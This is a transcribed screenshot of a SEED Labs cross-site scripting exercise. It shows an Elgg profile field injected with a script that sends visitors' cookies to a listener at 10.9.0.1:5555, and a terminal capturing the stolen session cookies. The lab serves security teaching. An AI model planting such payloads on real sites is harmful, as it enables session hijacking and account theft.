 seed_ubuntu (doing lab-1 main) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Sep 16 11:22
Edit profile : Elgg For SEE
raiyu raiyu messaged Na
SS lab 2 - Google Docs
Cross Site Scripting (XSS)
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs Blogs Bookmarks Files Gro
Edit profile
Display name
Samy
About me
<script> document.write('<img src=http://10.9.0.1:5555?c=' + escape(c
</script>
Public
Brief description
Public
Location
Public
Interests
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fire
fox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy
Connection received on 10.0.2.4 45402
GET /?c=__gsas%3DID%3D765892ad894b5982%3AT%3D1661595879%3AS%3DALNI_MaBEbNjI9dwbF
68VMlBih6Ufr54NA%3B%20pvisitor%3D21e14e67-f142-4e5c-b6eb-5bb3ce8c1338%3B%20PHPSE
SSID%3Dpblijf8llqboou3d5cn59befle%3B%20Elgg%3Dp4qdlb7q0mldojthtfgld6h02h HTTP/1.
1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fire
fox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy
Right Ctrl
9:22 PM